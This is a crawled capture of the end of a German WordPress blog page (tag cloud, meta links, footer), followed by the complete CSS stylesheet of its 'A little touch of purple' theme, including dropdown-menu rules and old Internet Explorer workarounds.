<a href='http://www.mind-voices.com/?tag=tierpark-olderdissen' class='tag-link-36' title='5 Themen' style='font-size: 10.355140186916pt;'>Tierpark Olderdissen</a>
<a href='http://www.mind-voices.com/?tag=wien' class='tag-link-126' title='6 Themen' style='font-size: 11.271028037383pt;'>Wien</a>
<a href='http://www.mind-voices.com/?tag=zoo' class='tag-link-50' title='32 Themen' style='font-size: 20.03738317757pt;'>Zoo</a>
<a href='http://www.mind-voices.com/?tag=zoo-duisburg' class='tag-link-154' title='3 Themen' style='font-size: 8pt;'>Zoo Duisburg</a>
<a href='http://www.mind-voices.com/?tag=zoom' class='tag-link-67' title='3 Themen' style='font-size: 8pt;'>Zoom</a>
<a href='http://www.mind-voices.com/?tag=zoo-osnabruck' class='tag-link-103' title='8 Themen' style='font-size: 12.579439252336pt;'>Zoo Osnabrück</a>
<a href='http://www.mind-voices.com/?tag=osterreich' class='tag-link-127' title='6 Themen' style='font-size: 11.271028037383pt;'>Österreich</a></div>
</li> </ul><ul> <li id="meta-5" class="widget widget_meta"><h2 class="widgettitle">Meta</h2>			<ul>
						<li><a href="http://www.mind-voices.com/wp-login.php">Anmelden</a></li>
			<li><a href="http://www.mind-voices.com/?feed=rss2" title="Abonniere diese Website mit RSS 2.0">Artikel-Feed (<abbr title="Really Simple Syndication">RSS</abbr>)</a></li>
			<li><a href="http://www.mind-voices.com/?feed=comments-rss2" title="Die neuesten Kommentare zu allen Beiträgen als RSS">Kommentare als <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>
						</ul>
</li> </ul>
			</div>

	</div>
	
	 	

<br clear="all" />
</div>


<div id="footerwrap">

	<div id="footer">
		mind-voices l&auml;uft mit <a href="http://www.wordpress.org" title="WordPress"> WordPress </a> und dem <a href="http://blog.t3-artwork.info" title="altop-Theme">altop-Theme</a> 
		<!-- 31 Abfragen. 0.595 Sekunden. -->
	</div>
	
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mind-voices.com/wp-content/themes/a-little-touch-of-purple/style.css
body_size: 4495
content:
/*
Theme Name: A little touch of purple
Theme URI: http://blog.t3-artwork.info/2010/04/altop-neues-wordpress-theme/
Description: A classic and elegant theme for creative blogs, individualists or families. It is widget and translation ready, doesn't required any plugin, supported threaded-comments and has some usefull theme options. Tested under IE 5.5/6/7/8, Firefox, Opera, Safari and Chrome. Altop is currently available in English (default) German, French and Polish. 
Version: 1.4
Author: Thomas Gutzmer
Author URI: http://blog.t3-artwork.info
Tags: purple, pink, two-columns, fixed-width, theme-options, sticky-post, translation-ready, threaded-comments
Text Domain: altop

** c.voigt@webinet.de
** 11.05.2010
*  again some modifications to the menu, so it will display exactly the same on all browsers. IE>7 flyouts are working to all levels, with css Dropdown menu flyouts are working an all browsers!
*  support for css Dropdown plugin implemented, this is optional of course
*  modified basic layout structure to support all IE's. Page looks the same on all browsers now.
**

http://www.zackdesign.biz/category/wp-plugins/css-dropdown-menu
http://www.cssplay.co.uk/menus/final_drop.html

** c.voigt@webinet.de
*  21.04.2010
*  changes made to increase compatibility with IE's <= 7
*  centered website body for all browsers
*  i hacked about a bit with the menu, had to change the 'topnav-border.png' a bit too. sub-menu now works in ie8 and partially in ie7. no flyouts for ie < 7 though
**
*/

body {
  color: #ececec;
  font-family: Verdana, Arial;
  background-color: #babaab;
  font-size: 1em;
  background-image: url(images/body.jpg);
  background-repeat: no-repeat;
  background-position: center top;
  text-align: center;
  margin: 0; 
  padding: 0;
}

h1, h2, h3, h4, h5, h6 {
  margin: 0; 
  padding: 0;
}

h1 { 
  font-size: 1.9em;
  line-height: 2em;
  font-family: Georgia, Verdana, Arial;
}
  
h2 { 
  font-size: 1.6em;
  line-height: 1.4em;
}

h3 { 
  font-size: 1.1em;
}
  
h4 { 
  font-size: 1em;  
}
  
h5 { 
  font-size: 0.8em;
}
  
h6 { 
  font-size: 0.7em;
}
  
p {
  margin: 10px 0;
}
  
a img  {
  margin: 5px;
  border: 0 none;
}
  
blockquote {
  background: url(images/dquote.png) no-repeat right bottom;
  font-size: 1.2em;
  line-height: 1.5em;
  font-family: Georgia, Verdana, Arial;
  color: #9d9c9c;
  padding-left: 22px;
  text-indent: -22px;
  padding-right: 8px;
}

blockquote p:first-letter  {
  background: url(images/dquote-open.png) no-repeat left top;
  padding-left: 22px;
  font-weight: bold; 
}
  
a:link, a:visited {
  color: #b7629c;
  text-decoration: none;
}

a:hover, a:active {
  color: #fc00ff;
}

fieldset, form {
  border: 0; 
  margin: 0; 
  padding: 0;
}

table {
  border: none;
  empty-cells: hide;
}

td, tr {
  border-collapse: collapse;
  border: 1px solid #e0e0e0;
}

thead {
  font-weight: bold;
  color: #6b3159;
}

tbody {
  font-weight: normal;
}
  
ul, ol, ul li ul, ol li ol, ul li ul li ul, ol li ol li ol {
  line-height: 1.4em;
  margin-left: 10px;
  padding-left: 10px;
}
  
abbr, acronym{
  cursor: help;
}
  
code {
  font-family: monospace;
  white-space: nowrap;
  width: 90%;
  color: #9b9b9b;
  font-size: 9pt;
  float: left;
  margin: 2% 4%;
  padding: 8px;
  overflow: auto;
}

#header {
  color: #ececec;
  width: 1300px; 
  height: 280px;
  margin: 0 auto; 
  padding: 0;
  text-align: left;
  overflow: hidden;
  word-wrap: break-word;
}

#header #header_inner {
  margin: 5px 0;
}

#bodywrap {
  text-align: left;
  color: #333; 
  background-color: #fff;
  height: auto;
  margin: 0 auto; 
  padding: 0;
  border: 2px solid #6b3159;
  width: 1300px;
}

* html #bodywrap {
  \width: 1300px; /* for IE5 and IE6 in quirks mode */
  w\idth: 1300px; /* for IE6 in standards mode */
} 
  
#content {
  line-height: 1.3em;
  font-size: 0.8em;
  overflow: hidden;
  word-wrap: break-word;
}

#content #content_inner {
  padding: 15px;
}

.con_right  {
  width: 1000px;
  float: right;
}

.con_left {
  width: 1000px;
  float: left;
}

.con_wide {
  width: 1100px;
  float: left;
}
  
#sidebar {
  color: #babaab;
  font-size: 0.8em;
  overflow: hidden;
  word-wrap: break-word;
}

.sb_left #sidebar_inner {
  padding: 10px 0px 0px 10px;
}

.sb_right #sidebar_inner {
  padding: 10px 10px 0px 0px;
}

.sb_left {
  width: 260px;
  float: right;
}
 
.sb_right {
  width: 260px;
  float: left;
}

.sb_wide {
  display: none;
  visibility: hidden;
}

#footer {
  width: 1300px;
  font-size: 0.8em;
  padding: 10px 0;
}

#footerwrap {
  width: 100%;
}
  
#bottombar {
  width: 1300px;
  font-size: 0.8em;
  float: left;
  color: #fff;
  margin: 0;
  border-top: 2px solid #6b3159;
}


#header h2, #header h2 a:link, #header h2 a:visited {
  color: #ececec;
  font-size: 1.8em;
  font-family: georgia;
  font-weight: normal;
  font-variant: small-caps;
  text-decoration: none;
  margin: 5px 0;
}

#header h2 a:hover, #header h2 a:active {
  color: #fff;
  text-decoration: none;
}

.headtools {
  text-align: center;
  font-size: 1em;
  float: right;
  margin: 5px 0; 
  padding: 0;
}
  
.headtools h3 {
  color: #fff;
  font-family: Georgia, Verdana, Arial;
  font-weight: normal;
  margin: 0; 
  padding: 0;
}
  
.headtools a img  {
  margin: 0; 
  padding: 0;
  border: 0;
}

  
#content h2 a, #content h2 {
  font-family: Georgia, Verdana, Arial;
}
  
.con_left .wp-caption, .con_right .wp-caption { 
  border: solid 1px #ddd; 
  text-align: center; 
  background-color: #f6f5f3; 
  padding-top: 4px; 
  margin: 5px; 
  max-width: 800px !important;
}  
  
.con_wide .wp-caption { 
  border: solid 1px #ddd; 
  text-align: center; 
  background-color: #f6f5f3; 
  padding-top: 4px; 
  margin: 5px; 
  max-width: 940px !important;
}  
  
.con_right  img, .con_left img {
  max-width: 800px;
  height: auto;
}
  
.con_wide img {
  max-width: 820px;
  height: auto;
}
  
#sidebar ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}
  
#sidebar a:link, #sidebar a:visited {
  color: #5a5a5a;
  text-decoration: none;
}

#sidebar a:hover, #sidebar a:active {
  color: #b7629c;
  text-decoration: none;
}

#sidebar li {
  list-style-type: none;
}
  
#sidebar ul li ul {
  margin: 0 10px 0 20px;
}
  
#sidebar ul li ul li {
  list-style-image: url(images/ul.png);
  line-height: 1.4em;
}
  
#sidebar ul li ul li ul {
  margin: 0 10px;
}
  
  
#sidebar_inner p #sidebar_inner {
  margin: 5px 5px 10px 5px;
  text-align: justify;
}
  
.sb_left  h2, .sb_right h2 {
  font-size: 1.4em;
  font-weight: normal;
  color: #510638;
  border-bottom: 2px dotted #a1a18f;
  padding: 5px 0 0 0;
  margin: 10px 0 5px 0;
}
  
.post_content {
  margin: 20px 0 35px 0;
  padding: 0;
}
  
.con_left .entry, .con_right .entry,
.con_left .entry_wide, .con_right .entry_wide {
  background: url(images/entry-side.png) right top no-repeat;
  width: 600px;
  float: left;
}
  
.con_wide .entry,
.con_wide .entry_wide {
  background: url(images/entry-side.png) right top no-repeat;
  width: 1000px;
  float: left;
}

.entry_inner {
  float: left;
  padding: 0 10px 0 0;
}
  
.postdate {
  font-size: 0.8em;  
  color: #510638;
  width: 120px;
  height: 100%;
  float: right;
}
  
.postdate_month {
  margin-top: 3px;
  font-weight: bold;
}
  
.postdate_day {
  font-size: 20pt;
  line-height: 25pt;
  font-family: Georgia;
  font-style: italic;
}

.postinfo {
  float: left;
  width: 100%;
  padding: 0 0 10px 0;
  margin: 0;
  color: #5a5a5a;
  font-size: 0.8em;
  line-height: 1.4em;
  background: url(images/entry-line.png) bottom left no-repeat;
}
  
.post-tools {
  font-size: 0.8em;
  line-height: 1.6em;
  color: #686868;
  margin: 10px 0;
  float: left;
}
  
 
.purple {
  background: url(images/bottombar-purple.jpg) bottom center no-repeat #b7629c;
}

.purple a:link, .purple a:visited , .grey a:link, .grey a:visited, .bot-color a:link, .bot-color a:visited {
  color: #fff;
  text-decoration: none;
}
  
.purple a:hover, .purple a:active {
  color: #000;
  text-decoration: none;
}

.grey {
  background: url(images/bottombar-grey.jpg) bottom center no-repeat #7c7d7c;
}
  
.grey a:hover, .grey a:active, .bot-color a:hover, .bot-color a:active {
  color: #26cb00;
  text-decoration: none;
}
  
.bot-color { /* Or any other color...*/
  background-color: #5a5a5a;
}
  
#bottombar h2 {
  font-family: Georgia, Verdana, Arial;
  margin: 5px 0;
  border-bottom: 1px solid #fff;
}

#bottombar div {
  float: left;
  margin: 15px;
  max-width: 250px;
}

#bottombar div div {
  margin: 0;
  padding: 0;
}
  
#bottombar ul, #bottombar  li {
  line-height: 1.3em;
  margin: 0;
  padding: 0;
  list-style-type: none;
}

#post-navigation, #comment-navigation, #ping-navigation {
  font-family: Georgia, Verdana, Arial;
  width: 100%;
  float: left;
  margin: 20px 0;
}
  
#post-navigation .alignleft, #comment-navigation .alignleft, #ping-navigation  .alignleft {
  text-align: left;
  width: 40%;
  float: left;
}
  
#post-navigation .alignright, #comment-navigation .alignright, #ping-navigation  .alignright {
  text-align: right;
  width: 40%;
  float: right;
}

#comments {
  font-size: 1.4em;
  font-weight: normal;
  overflow: hidden;
  word-wrap: break-word;
}

.commentlist {
  margin: 20px 0;
}
  
.commentlist blockquote {
  font-size: 9pt;
  color: #5a5a5a;
  margin: 0 0 10px 10px;
  background: none;
  padding: 0;
  text-indent: 0px;
}
  
.commentlist p:first-letter {
  margin: 0;
  padding: 0;
  background: none;
}
  
.commentlist li {
  margin: 20px 0;
  padding: 0;
  list-style-type: none;
}
  
.commnumber {
  font-family: Georgia, Verdana, Arial;
  font-size: 16pt;
  font-style: italic;
  color: #babaab;
  margin: 0 10px 0 0;
}
  
.even, .alt { /*Seperate .even and .alt for different styles */
  padding: 5px;
}
  
.pinglist {
  margin: 20px 10px;
}

.pinglist li {
  line-height: 1.4em;
  color: #5a5a5a;
  margin: 0;
  padding: 0;
}
  
.avatar {
  background: url(images/avatar.png) bottom center no-repeat;
  margin: 5px;
  padding: 5px 5px 10px 5px;
  float: right;
}
  
.commentbody {
  background: url(images/commentbody.png) top left no-repeat;
  padding-top: 15px; margin: 0;
}
  
.commauthor {
  font-size: 10pt;
  font-weight: bold;
}
  
.commentfooter {
  background: url(images/commentfooter.png) top left no-repeat;
  width: 100%;
  font-size: 8pt;
  float: left;
  margin: 0;
  padding: 35px 0 5px 0;
}
  
.commentinput, .searchfield {
  color: #6b3159;
  background: #eee;
  border: 1px solid #ddd;
  padding: 2px;
}
  
.commenttext {
  background: url(images/commenttext.png) repeat-x top left;
  color: #6b3159;
  border: 1px solid #ddd;
}
  
.commentsubmit {
  font: caption;
  color: #6b3159;
}
  
.comment-tags {
  color: #5a5a5a;
  font-size: 0.8em;
}
  
.comment-reply-link {
  margin-right: 10px;
}
  
.depth-2, .depth-3, .depth-4, .depth-5, .depth-6, .depth-7, .depth-8, .depth-9, .depth-10 {
  border-left: 3px solid #ccc;
}
  
.searchfield {
  width: 90%;
}  
  
.keyword {
  color: #b7629c;
  font-weight: normal;
  font-style: italic;
}

	/* ================================================================ 
	This copyright notice must be untouched at all times.

	The original version of this stylesheet and the associated (x)html
	is available at http://www.cssplay.co.uk/menus/final_drop.html
	Copyright (c) 2005-2008 Stu Nicholls. All rights reserved.
	This stylesheet and the associated (x)html may be modified in any 
	way to fit your requirements.
	=================================================================== */
	#navbar { 
	width: 1300px; 
	height: 42px; 
	position: relative; 
	z-index: 100; 
	font-family: sans-serif, arial;
	border-bottom: 1px solid #510638; 
	background: #966f89 url(images/menue-bg.jpg) left bottom repeat-x; 
	}

	/* hack to correct IE5.5 faulty box model */
	/* remove all the bullets, borders and padding from the default list styling */
	#navbar ul { 
	padding: 0 0 0 10px; 
	margin: 0; 
	list-style-type: none; 
	}

	#navbar ul ul { 
	width: 149px; 
	padding: 0; 
	}
	/* float the list to make it horizontal and a relative positon so that you can control the dropdown menu positon */
	#navbar li { 
	float: left; 
	position: relative; 
	}

	/* style the links for the top level */
	#navbar a, #navbar a:visited { 
	background: #966f89 url(images/menue-bg.jpg) right bottom repeat-x; 
	float: left; 
	display: block; 
	font-size: 0.9em;
	text-decoration: none; 
	color: #fff; 
	height: 42px; 
	border: 1px solid #333333; 
	border-width: 0px 1px 0px 0px; 
	padding: 0 8px; 
	line-height: 42px; 
	}

	/* style the second level background */
	#navbar ul ul a.drop, #navbar ul ul a.drop:visited { 
	background: #966f89; 
	}

	/* style the second level hover */
	#navbar ul ul a.drop:hover{ 
	background: #966f89; 
	}

	#navbar ul ul :hover > a.drop { 
	background: #966f89; 
	}

	/* style the third level background */
	#navbar ul ul ul a, #navbar ul ul ul a:visited { 
	background: #b7629c; 
	}

	/* style the third level hover */
	#navbar ul ul ul a:hover { 
	background: #966f89; 
	}

	/* hide the sub levels and give them a positon absolute so that they take up no room */
	#navbar ul ul { 
	visibility: hidden; 
	position: absolute; 
	height: 0; 
	top: 42px; 
	left: 0; 
	width: 149px; 
	border-top: 1px solid #510638; 
	}

	/* position the third level flyout menu */
	#navbar ul ul ul{ 
	left: 75px; 
	top: 10px; 
	width: 149px; 
	border-top: 1px solid #000; 
	}

	/* position the third level flyout menu for a left flyout */
	#navbar ul ul ul.left { 
	left: -75px; 
	}

	/* style the table so that it takes no ppart in the layout - required for IE to work */
	#navbar table { 
	position: absolute; 
	top: 0; 
	left: 0; 
	border-collapse: collapse; 
	}

	/* style the second level links */
	#navbar ul ul a, #navbar ul ul a:visited { 
	background: #b7629c; 
	color: #fff; 
	height: auto; 
	line-height: 1em; 
	padding: 5px 10px; 
	width: 128px; 
	border-width: 0 1px 1px 1px;
	 }
	 
	/* hack for IE5.5 */
	* html #navbar ul ul a, * html #navbar ul ul a:visited { 
	width: 150px; w\idth: 128px; 
	}

	/* style the top level hover */
	#navbar a:hover, #navbar ul ul a:hover{ 
	color: #510638; 
	background: #966f89; 
	}

	#navbar :hover > a, #navbar ul ul :hover > a { 
	color: #510638; 
	background: #966f89; 
	}

	/* make the second level visible when hover on first level list OR link */
	#navbar ul li:hover ul, #navbar ul a:hover ul{ 
	visibility: visible; 
	}

	/* keep the third level hidden when you hover on first level list OR link */
	#navbar ul :hover ul ul{ 
	visibility: hidden;
	}

	/* make the third level visible when you hover over second level list OR link */
	#navbar ul :hover ul :hover ul{ 
	visibility: visible; 
	}

.hidden {
  display: none;
  visibility: hidden;
}
  
.alignleft {
  float: left;
  margin: 5px;
}
  
.alignright {
  float: right;
  margin: 5px;
}

.aligncenter {
  display: block;
  margin: 0 auto;
}
  
.aligncenter, div.aligncenter {
  display: block;
  margin: 0 auto;
}

.wp-caption img {
  margin: 0;
  padding: 0;
  border: 0 none;
}

.wp-caption a {
  border: 0 none;
}

.wp-caption p.wp-caption-text { 
  font-size: 7pt; 
  line-height: 17px; 
  text-align: center; 
  padding: 0 4px 5px; 
  margin: 5px 0; 
}

.desc {
  font-size: 0.9em;
  font-style: italic;
}

/*WP Gallery */
.gallery-item img {
  width: 120px;
  height: auto;
  float: left;
  margin: 5px;  
}

.gallery-caption {
  width: 120px;
  font-size: 0.7em;
  text-align: left;
  padding: 0 5px;
}
  
/* Post Thumbnails */
.attachment-thumbnail, .attachment-medium, .attachment-large {
  float: left;
  margin: 10px 5px 5px 0;
  padding: 3px;
  border: 0px none;
}

/* http://www.webtoolkit.info/css-clearfix.html */
.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
 
.clearfix {
	display: inline-block;
}
 
html[xmlns] .clearfix {
	display: block;
}
 
* html .clearfix {
	height: 1%;
}
